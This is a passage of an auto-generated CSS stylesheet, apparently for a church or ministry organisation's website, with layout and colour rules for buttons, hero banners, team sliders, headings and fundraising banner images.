.button-primary-3:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-3:active {
  background-color: #43464d;
}

.image-232 {
  margin-right: 20px;
}

.paragraph-350 {
  color: var(--off-black);
  -webkit-text-stroke-color: var(--white);
  margin-top: 100px;
  font-size: 19px;
  font-weight: 500;
  line-height: 29px;
}

.hero-without-image-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-62 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-2 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-4 {
  margin-bottom: 24px;
}

.button-primary-4 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-4:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-4:active {
  background-color: #43464d;
}

.paragraph-351 {
  color: var(--dim-grey-lines);
  margin-bottom: 20px;
  padding-top: 10px;
  font-size: 20px;
}

.heading-320 {
  color: var(--slate-gray);
  margin-top: 0;
}

.heading-321 {
  color: var(--slate-gray);
  -webkit-text-stroke-color: var(--dim-grey);
  margin-bottom: 0;
}

.image-233 {
  text-align: left;
}

.grid-19 {
  grid-template-rows: auto;
  grid-template-columns: 2.75fr 1fr;
}

.paragraph-352 {
  -webkit-text-stroke-color: var(--slate-gray);
  padding-top: 0;
  font-size: 17px;
}

.heading-322 {
  text-align: center;
}

.image-234 {
  border-radius: 17px;
  padding: 10px;
}

.heading-323 {
  border-bottom: 1px none var(--white);
  color: var(--white);
  text-align: center;
  -webkit-text-stroke-color: var(--dodger-blue);
  margin-left: 10px;
  margin-right: 10px;
  padding-left: 10px;
  padding-right: 10px;
}

.heading-324 {
  color: var(--white-smoke);
  text-align: center;
  margin: 10px 20px 20px;
}

.paragraph-353 {
  color: var(--orange-gradient-2);
  text-align: left;
  text-decoration: none;
}

.paragraph-354 {
  color: var(--white-smoke);
  text-align: center;
  margin-top: 20px;
  font-size: 20px;
}

.bold-text-33 {
  text-align: left;
  font-size: 21px;
  font-weight: 700;
}

.image-235 {
  border: 1px #000;
  border-radius: 0;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
}

.image-235.relate-event {
  border-style: solid;
  border-width: 0;
}

.button-27 {
  text-align: left;
  margin-left: auto;
  margin-right: auto;
}

.image-236 {
  text-align: center;
  padding-left: 0;
}

.list-item-117, .list-item-118 {
  padding-bottom: 5px;
}

.text-block-52 {
  text-align: center;
  padding-top: 10px;
}

.hero-heading-right-3 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-63 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-4 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-4 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-4 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-5 {
  margin-bottom: 24px;
}

.button-primary-5 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-5:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-5:active {
  background-color: #43464d;
}

.team-slider {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.centered-heading-2 {
  text-align: center;
  margin-bottom: 16px;
  font-size: 30px;
}

.centered-subheading {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-slider-wrapper {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper {
  width: 30%;
  margin-right: 5%;
}

.team-block {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two {
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0 0;
  background-size: auto;
  margin-bottom: 18px;
}

.team-block-info {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text {
  margin-bottom: 20px;
}

.text-link-arrow {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow {
  display: none;
}

.team-slider-nav {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.team-slider-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-64 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading-3 {
  text-align: center;
  margin-bottom: 16px;
  font-size: 30px;
}

.centered-subheading-2 {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-slider-wrapper-2 {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper-2 {
  width: 30%;
  margin-right: 5%;
}

.team-block-2 {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two-2 {
  margin-bottom: 18px;
}

.team-block-info-2 {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two-2 {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text-2 {
  margin-bottom: 20px;
}

.text-link-arrow-2 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-2 {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow-2 {
  display: none;
}

.team-slider-nav-2 {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.team-slider-arrow-2-copy {
  font-size: 150px;
  display: none;
}

.team-slider-nav-2-copy {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.heading-325 {
  color: var(--orange-gradient-2);
  text-align: center;
  text-transform: uppercase;
}

.heading-326 {
  color: var(--grad-indian-red);
}

.link-83 {
  font-size: 25px;
}

.nav-link-5, .nav-link-6, .nav-link-7, .nav-link-8, .nav-link-9 {
  font-weight: 700;
}

.grid-20 {
  grid-row-gap: 0px;
  grid-template-columns: .5fr .25fr;
}

.heading-327 {
  color: var(--orange-gradient-2);
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  text-decoration: none;
}

.heading-328 {
  color: var(--orange-gradient-2);
  text-align: left;
  margin-top: 0;
  margin-bottom: 10px;
  text-decoration: none;
}

.heading-329 {
  color: var(--orange-gradient-2);
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  text-decoration: none;
}

.text-block-53, .text-block-54, .text-block-55 {
  color: var(--off-black);
  font-weight: 500;
}

.paragraph-355 {
  margin-top: 20px;
}

.paragraph-356 {
  margin-top: 10px;
  padding-top: 20px;
}

.paragraph-357 {
  margin-bottom: 20px;
}

.paragraph-358 {
  margin-top: 20px;
  font-style: italic;
}

.heading-330 {
  color: var(--orange-gradient-2);
  text-align: center;
}

.heading-331 {
  color: var(--white-smoke);
  text-align: center;
}

.heading-332 {
  color: var(--white-smoke);
  padding-top: 20px;
  padding-bottom: 20px;
}

.heading-333 {
  color: var(--indian-red);
}

.button-28 {
  color: var(--white-smoke);
  background-color: #ff753e;
  border-radius: 5px;
}

.heading-334 {
  color: var(--dim-grey-lines);
  margin-top: 20px;
  margin-bottom: 0;
}

.heading-335 {
  color: var(--dim-grey-lines);
  margin-top: 20px;
}

.heading-336 {
  color: var(--dim-grey-lines);
}

.div-block-398 {
  display: block;
}

.flex-block {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.button-29 {
  vertical-align: top;
  flex: 0 auto;
  display: inline-block;
  position: static;
}

.hero-heading-right-4 {
  background-color: #f5f7fa00;
  border-bottom: 1px #e4ebf3;
  padding: 20px 30px;
  position: relative;
}

.container-65 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-5 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-5 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-5 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-6 {
  margin-bottom: 24px;
}

.button-primary-6 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #f80;
  border: 1px solid #fff;
  border-radius: 7px;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-6:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-6:active {
  background-color: #43464d;
}

.collection-list-23 {
  display: block;
}

.heading-337 {
  margin-left: 40px;
}

.heading-338 {
  text-align: center;
}

.team-slide-wrapper-copy {
  width: 30%;
  margin-right: 5%;
}

.heading-339 {
  text-align: center;
  -webkit-text-stroke-color: var(--slate-gray);
}

.bold-text-34 {
  color: var(--dim-grey-lines);
}

.heading-340 {
  text-align: center;
  -webkit-text-stroke-color: var(--slate-gray);
}

.button-30 {
  background-color: var(--orange-gradient-2);
  color: var(--white);
  text-align: center;
  border-radius: 4px;
  justify-content: center;
  align-items: center;
  margin-top: 33px;
  margin-left: 40px;
  margin-right: 40px;
  font-size: 19px;
  font-weight: 600;
  line-height: 29px;
  display: flex;
}

.hero-heading-right-5 {
  background-color: var(--dim-grey);
  opacity: 1;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/67c0eb3f857bbeea9a30f28b_Copy%20of%20CM%202025%20Fundraising%20Slide%2016x9%20v1%20(3200%20x%201433%20px).jpg");
  background-position: 50%;
  background-repeat: repeat-x;
  background-size: cover;
  background-attachment: scroll;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-66 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-6 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-6 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-6 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-7 {
  color: var(--dim-grey-lines);
  margin-bottom: 24px;
}

.button-primary-7 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  text-align: left;
  text-transform: none;
  border-radius: 4px;
  align-self: flex-start;
  padding: 12px 25px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 500;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-7:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-7:active {
  background-color: #43464d;
}

.button-primary-7.give-now {
  align-self: flex-end;
  padding-left: 35px;
  padding-right: 35px;
}

.heading-341 {
  color: var(--off-black);
}

.code-embed {
  margin-top: 40px;
}

.paragraph-359 {
  margin-bottom: 40px;
}

.heading-342 {
  text-transform: uppercase;
  margin-top: 20px;
}

.link-block-64 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6792984151158de149950e43_ad80b930025a074bb216f35db61d709e_Udated%20OCWM%20Training%20Day%202025%201500x1000.jpg");
  background-position: 0 0;
  background-size: auto;
  background-attachment: scroll;
}

.link-84 {
  color: var(--off-black);
  text-align: center;
  margin-top: 20px;
  display: block;
}

.text-block-56 {
  text-align: left;
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 17px;
  line-height: 27px;
}

.image-237, .image-238 {
  text-align: center;
}

.button-31 {
  color: var(--white-smoke);
  background-color: orange;
  border-radius: 4px;
  align-self: flex-start;
  margin-bottom: 20px;
  font-size: 21px;
  display: block;
}

.link-85, .link-86 {
  color: var(--white-smoke);
  font-size: 20px;
}

.uui-text-align-center {
  text-align: center;
}

.uui-container-large {
  width: 100%;
  max-width: 80rem;
  margin-left: auto;
  margin-right: auto;
}

.align-center {
  margin-left: auto;
  margin-right: auto;
}

.uui-page-padding {
  padding-left: 2rem;
  padding-right: 2rem;
}

.uui-max-width-large {
  width: 100%;
  max-width: 48rem;
}

.uui-max-width-large.align-center {
  margin-left: auto;
  margin-right: auto;
}

.uui-button {
  grid-column-gap: .5rem;
  border: 1px solid var(--untitled-ui--primary600);
  background-color: var(--untitled-ui--primary600);
  color: var(--untitled-ui--white);
  text-align: center;
  white-space: nowrap;
  border-radius: .5rem;
  justify-content: center;
  align-items: center;
  padding: .625rem 1.125rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
  text-decoration: none;
  transition: all .3s;
  display: flex;
  box-shadow: 0 1px 2px #1018280d;
}

.uui-button:hover {
  border-color: var(--untitled-ui--primary700);
  background-color: var(--untitled-ui--primary700);
}

.uui-button:focus {
  background-color: var(--untitled-ui--primary600);
  box-shadow: 0 1px 2px 0 #1018280d, 0 0 0 4px var(--untitled-ui--primary100);
}

.uui-button.is-button-large {
  grid-column-gap: .75rem;
  padding: 1rem 1.75rem;
  font-size: 1.125rem;
}

.uui-heading-xlarge {
  color: var(--untitled-ui--gray900);
  margin-top: 0;
  margin-bottom: 0;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 3.75rem;
  font-weight: 600;
  line-height: 1.2;
}

.uui-heading-xlarge.text-color-white {
  color: var(--untitled-ui--white);
}

.uui-button-row {
  grid-column-gap: .75rem;
  grid-row-gap: .75rem;
  flex-wrap: wrap;
  align-items: center;
  display: flex;
}

.uui-button-row.button-row-center {
  justify-content: center;
}

.uui-button-icon {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 1.25rem;
  min-width: 1.25rem;
  height: 1.25rem;
  min-height: 1.25rem;
  display: flex;
}

.uui-button-icon.is-icon-large {
  width: 1.5rem;
  min-width: 1.5rem;
  height: 1.5rem;
  min-height: 1.5rem;
}

.uui-heroheader15_image-wrapper {
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 28rem;
  margin-top: 4rem;
  display: flex;
  position: relative;
}

.uui-text-size-xlarge {
  color: var(--untitled-ui--gray600);
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1.25rem;
  line-height: 1.5;
}

.uui-text-size-xlarge.text-color-primary200 {
  color: var(--untitled-ui--primary200);
}

.uui-section_heroheader15 {
  background-color: var(--untitled-ui--primary800);
  overflow: hidden;
}

.uui-heroheader15_component {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.uui-button-secondary-gray {
  grid-column-gap: .5rem;
  border: 1px solid var(--untitled-ui--gray300);
  background-color: var(--untitled-ui--white);
  color: var(--untitled-ui--gray700);
  text-align: center;
  white-space: nowrap;
  border-radius: .5rem;
  justify-content: center;
  align-items: center;
  padding: .625rem 1.125rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
  text-decoration: none;
  transition: all .3s;
  display: flex;
  box-shadow: 0 1px 2px #1018280d;
}

.uui-button-secondary-gray:hover {
  background-color: var(--untitled-ui--gray50);
  color: var(--untitled-ui--gray800);
}

.uui-button-secondary-gray:focus {
  background-color: var(--untitled-ui--white);
  box-shadow: 0 1px 2px 0 #1018280d, 0 0 0 4px var(--untitled-ui--gray100);
}

.uui-button-secondary-gray.is-button-large {
  grid-column-gap: .75rem;
  padding: 1rem 1.75rem;
  font-size: 1.125rem;
}

.uui-heroheader15_card-image-01 {
  z-index: 1;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(-65%, 79%)rotate(30deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-heroheader15_card-image-02 {
  z-index: 2;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(-38%, 33%)rotate(60deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-heroheader15_card-image-03 {
  z-index: 3;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(0, 16%)rotate(90deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-heroheader15_card-image-04 {
  z-index: 4;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(38%, 33%)rotate(120deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-heroheader15_card-image-05 {
  z-index: 5;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(65%, 79%)rotate(150deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-space-small {
  width: 100%;
  min-height: 1.5rem;
}

.uui-space-large {
  width: 100%;
  min-height: 3rem;
}

.uui-space-xhuge {
  width: 100%;
  min-height: 7rem;
}

.uui-heroheader15_subheading {
  color: var(--untitled-ui--primary200);
  margin-bottom: .75rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
}

.hero-heading-right-6 {
  background-color: #f5f7fa;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/673e6d895a970ebb85965fe4_CM%20Fundraising%203200.jpg");
  background-position: 50%;
  background-repeat: repeat-x;
  background-size: cover;
  background-attachment: scroll;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-heading-right-6.thermometer-bkgnd {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6838f3ab34da3bc3f4a17187_CM%202025%20Web%20Banner%20v1.jpg");
  position: static;
}

.container-67 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-7 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-7 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-7 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-8 {
  color: var(--off-black);
  margin-bottom: 24px;
  font-size: 21px;
}

.button-primary-8 {
  color: #fff;
  text-align: center;
  letter-spacing: 2px;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  padding: 12px 25px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 600;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-8:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-8:active {
  background-color: #43464d;
}

.heading-343 {
  color: var(--dark-green-oc);
  font-weight: 700;
}

.heading-344 {
  text-transform: uppercase;
}

.quick-stack {
  padding-top: 0;
  padding-bottom: 10px;
}

.heading-345 {
  text-align: left;
  margin-top: 0;
  padding-left: 10px;
}

.image-239 {
  margin-right: 10px;
  padding-right: 0;
}

.cell, .cell-2, .link-87, .link-88, .link-89, .link-89-copy, .link-89-copy-copy {
  padding-left: 10px;
}

.heading-346 {
  margin-top: 40px;
}

.quick-stack-2 {
  padding-top: 0;
  padding-left: 0;
}

.heading-347 {
  color: var(--grad-orange);
  -webkit-text-stroke-color: var(--slate-gray);
  text-transform: uppercase;
}

.cell-3 {
  -webkit-text-stroke-color: var(--grad-orange);
}

.quick-stack-3 {
  padding-top: 0;
  padding-left: 20px;
}

.cell-4 {
  padding-left: 10px;
}

.quick-stack-4 {
  grid-column-gap: 19px;
  grid-row-gap: 19px;
  align-self: center;
}

.button-32 {
  color: var(--white);
  text-align: center;
  background-color: #ff9f2e;
  border-radius: 4px;
  font-size: 20px;
  font-weight: 600;
  line-height: 30px;
}

.heading-348 {
  color: var(--light-slate-grey);
}

.cell-5 {
  justify-content: flex-start;
  align-items: center;
}

.heading-349 {
  color: var(--orange-gradient-2);
  text-transform: uppercase;
}

.quick-stack-5 {
  position: relative;
}

.uui-text-size-medium {
  color: var(--untitled-ui--gray600);
  letter-spacing: normal;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  line-height: 1.5;
}

.uui-text-size-medium.text-color-primary700 {
  color: var(--off-black);
  -webkit-text-stroke-color: var(--off-black);
  font-family: Montserrat, sans-serif;
}

.uui-container-large-2 {
  width: 100%;
  max-width: 80rem;
  margin-left: auto;
  margin-right: auto;
}

.uui-page-padding-2 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.uui-max-width-large-2 {
  width: 100%;
  max-width: 48rem;
}

.uui-text-size-large {
  color: var(--untitled-ui--gray600);
  letter-spacing: normal;
  font-family: Montserrat, sans-serif;
  font-size: 1.125rem;
  line-height: 1.5;
}

.uui-heading-medium {
  color: var(--untitled-ui--gray900);
  margin-top: 0;
  margin-bottom: 0;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 2.6rem;
  font-weight: 600;
  line-height: 1.3;
}

.uui-button-2 {
  grid-column-gap: .5rem;
  border: 1px solid var(--untitled-ui--primary600);
  background-color: var(--untitled-ui--primary600);
  color: var(--untitled-ui--white);
  text-align: center;
  white-space: nowrap;
  border-radius: .5rem;
  justify-content: center;
  align-items: center;
  padding: .625rem 1.125rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
  text-decoration: none;
  transition: all .3s;
  display: flex;
  box-shadow: 0 1px 2px #1018280d;
}

.uui-button-2:hover {
  border-color: var(--untitled-ui--primary700);
  background-color: var(--untitled-ui--primary700);
}

.uui-button-2:focus {
  background-color: var(--untitled-ui--primary600);
  box-shadow: 0 1px 2px 0 #1018280d, 0 0 0 4px var(--untitled-ui--primary100);
}

.social-icon {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 1.5rem;
  height: 1.5rem;
  display: flex;
}

.uui-button-row-2 {
  grid-column-gap: .75rem;
  grid-row-gap: .75rem;
  flex-wrap: wrap;
  align-items: center;
  display: flex;
}

.social-link-2 {
  color: var(--untitled-ui--gray400);
  transition: all .3s;
}

.social-link-2:hover {
  color: var(--untitled-ui--gray500);
}

.uui-team04_item {
  flex-direction: column;
  align-items: stretch;
  display: flex;
}

.uui-team04_list {
  grid-column-gap: 2rem;
  grid-row-gap: 4rem;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  place-items: start stretch;
  display: grid;
}

.uui-team04_social {
  grid-column-gap: 1.25rem;
  grid-row-gap: 1.25rem;
  grid-template-rows: auto;
  grid-template-columns: max-content;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
  align-self: flex-start;
  margin-top: 1.5rem;
  display: grid;
}

.uui-team04_image {
  object-fit: cover;
  width: 100%;
  height: 100%;
  position: absolute;
  inset: 0%;
}

.uui-team04_image-wrapper {
  width: 100%;
  margin-bottom: 1.5rem;
  padding-top: 100%;
  position: relative;
  overflow: hidden;
}

.uui-team04_component {
  margin-top: 4rem;
}

.uui-button-secondary-gray-2 {
  grid-column-gap: .5rem;
  border: 1px solid var(--untitled-ui--gray300);
  background-color: var(--untitled-ui--white);
  color: var(--untitled-ui--gray700);
  text-align: center;
  white-space: nowrap;
  border-radius: .5rem;
  justify-content: center;
  align-items: center;
  padding: .625rem 1.125rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
  text-decoration: none;
  transition: all .3s;
  display: flex;
  box-shadow: 0 1px 2px #1018280d;
}

.uui-button-secondary-gray-2:hover {
  background-color: var(--untitled-ui--gray50);
  color: var(--untitled-ui--gray800);
}

.uui-button-secondary-gray-2:focus {
  background-color: var(--untitled-ui--white);
  box-shadow: 0 1px 2px 0 #1018280d, 0 0 0 4px var(--untitled-ui--gray100);
}

.uui-space-xsmall {
  width: 100%;
  min-height: 1rem;
}

.uui-space-medium {
  width: 100%;
  min-height: 2rem;
}

.uui-heading-tiny {
  color: var(--untitled-ui--gray900);
  letter-spacing: normal;
  margin-top: 0;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-size: 1.125rem;
  font-weight: 400;
  line-height: 1.5;
}

.uui-padding-vertical-xhuge {
  padding-top: 0;
  padding-bottom: .5rem;
}

.uui-heading-subheading {
  color: var(--orange-gradient-2);
  margin-bottom: .75rem;
  font-family: Montserrat, sans-serif;
  font-size: 1.5rem;
  font-weight: 600;
  line-height: 1.5;
}

.uui-heading-tiny-2 {
  color: var(--untitled-ui--gray900);
  letter-spacing: normal;
  margin-top: 0;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-size: 1.125rem;
  font-weight: 600;
  line-height: 1.5;
}

.uui-padding-vertical-xhuge-2 {
  padding-top: 0;
  padding-bottom: 7rem;
}

.heading-350 {
  text-align: center;
  margin-bottom: 0;
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 10px;
}

.button-33 {
  background-color: #16b3a8;
  border-radius: 4px;
}

.button-34 {
  background-color: #ff753e;
  border-radius: 4px;
  margin-top: 20px;
}

.button-35 {
  border-radius: 4px;
}

.flowappz-social-share-container-zjfh {
  justify-content: center;
  column-gap: 10px;
  display: flex;
}

.flowappz-social-share-button-g8va {
  color: #fff;
  cursor: pointer;
  background-color: #329eff;
  border: 1px #329eff;
  border-radius: 100%;
  justify-content: center;
  align-items: center;
  padding: 10px;
  font-size: 24px;
  display: flex;
}

.flowappz-social-share-button-g8va:hover {
  color: #fff;
  background-color: #000;
}

.flowappz-social-share-button-icon-miol {
  width: 24px;
  height: 24px;
}

.collection-list-team-copy {
  flex-flow: wrap;
  justify-content: flex-start;
  display: flex;
}

.grid-21 {
  grid-template-rows: 50px 500px;
}

.hero-heading-left {
  background-color: #f5f7fa;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6838f5710eb9fc330efa10cb_walking%20on%20water%20wide%201600x800%20copy.jpg");
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-68 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-8 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-8 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-9 {
  margin-bottom: 24px;
}

.button-primary-9 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-9:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-9:active {
  background-color: #43464d;
}

.button-primary-9.button-28 {
  text-transform: none;
  background-color: #132e56;
  border: 1px solid #fff;
  margin-top: 0;
  padding-top: 14px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  line-height: 27px;
}

.shadow-two-8 {
  flex: 0 auto;
  align-self: auto;
  margin-top: 40px;
  box-shadow: 0 4px 24px #96a3b514;
}

.grid-22 {
  grid-template-rows: 341px 56px;
  grid-template-columns: 2.25fr 1fr;
}

.container-69 {
  margin-top: 0;
  padding-top: 60px;
}

.video-25 {
  margin-top: 20px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.video-26 {
  margin-top: 20px;
  margin-bottom: 60px;
}

.hero-stack {
  background-color: #f5f7fa;
